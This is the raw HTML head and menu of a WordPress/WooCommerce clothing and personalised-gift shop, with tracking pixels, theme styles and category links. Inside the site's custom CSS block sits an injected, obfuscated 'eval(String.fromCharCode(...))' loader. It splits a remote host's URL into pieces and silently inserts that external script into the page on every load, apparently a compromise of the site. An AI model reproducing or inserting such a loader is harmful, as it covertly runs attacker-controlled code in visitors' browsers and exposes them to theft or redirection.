					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '658415015625749', {}, {
    "agent": "woocommerce_0-8.8.6-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart.tinvwl-loop-button-wrapper {
    background: white !important;
    /* text-decoration: none !important; */
    /* color: black !important; */
}

.joinchat--left .joinchat__button {
    right: auto;
    left: 8px;
    bottom: 66px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_515836-css" data-type="wd-style-header_515836">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//anidiots.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Karla", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Dancing Script", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Karla", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(75,84,139);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(192,17,87);
	--btn-accented-bgcolor-hover: rgb(173,12,80);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(http://anidiots.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(75,84,139);
	background-image: none;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://anidiots.com/wp-content/uploads/2022/05/main-bg-banner-new.jpg);
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="archive tax-product_cat term-customized-trophy term-259 theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tinvwl-custom-style wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-1852">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div  class="website-wrapper">
									<header  class="whb-header whb-header_515836 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div  class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div  class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://anidiots.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="571" height="162" src="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png 571w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-150x43.png 150w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png 400w" sizes="(max-width: 571px) 100vw, 571px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-pc-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8788 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://anidiots.com/product-category/printstory/" class="woodmart-nav-link"><span class="nav-link-text">Printstory</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div  class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8795"></div>
</div>

</div>
</li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8815.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8815" class="elementor elementor-8815" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def5e43 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def5e43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-861260c" data-id="861260c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f93e20 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="5f93e20" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/" ><span class="nav-link-summary"><span class="nav-link-text">MEN</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-24a5d3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a5d3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-068518f" data-id="068518f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0036544 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0036544" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0938261 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0938261" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1891222" data-id="1891222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d4ae0 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="17d4ae0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ad04a6 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="3ad04a6" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5cd1627" data-id="5cd1627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01c512 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="b01c512" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/" ><span class="nav-link-summary"><span class="nav-link-text">Women</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b35418b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b35418b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-562f44a" data-id="562f44a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c207f84 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="c207f84" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-482163b wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="482163b" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-799b239" data-id="799b239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eac362d wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="eac362d" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-765989c wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="765989c" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d6f8b0 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1d6f8b0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/sport-bra/" ><span class="nav-link-summary"><span class="nav-link-text">Sport Bra</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e037d9d" data-id="e037d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19dd8dc text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="19dd8dc" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/" ><span class="nav-link-summary"><span class="nav-link-text">Kids</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd57d64 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="dd57d64" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
